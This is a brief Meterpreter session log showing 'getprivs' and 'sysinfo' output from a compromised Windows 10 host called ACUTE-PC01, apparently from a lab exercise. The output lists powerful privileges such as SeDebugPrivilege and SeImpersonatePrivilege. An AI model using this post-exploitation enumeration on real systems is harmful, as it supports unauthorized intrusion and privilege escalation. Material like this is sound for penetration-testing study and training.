 meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > sysinfo
Computer        : ACUTE-PC01
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : en_GB
Domain          : ACUTE
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter >